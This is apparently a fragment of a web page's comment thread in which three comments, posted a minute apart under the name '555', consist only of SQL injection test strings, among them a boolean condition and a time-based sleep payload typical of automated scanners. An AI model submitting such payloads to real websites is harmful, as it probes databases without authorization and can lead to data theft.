
-1 OR 5*5=25
December 6, 2025 at 10:21 pm
555
Reply
-1')) OR 5*5=25 --
December 6, 2025 at 10:22 pm
555
Reply
if(now()=sysdate(),sleep(15),0)
December 6, 2025 at 10:23 pm
555
Reply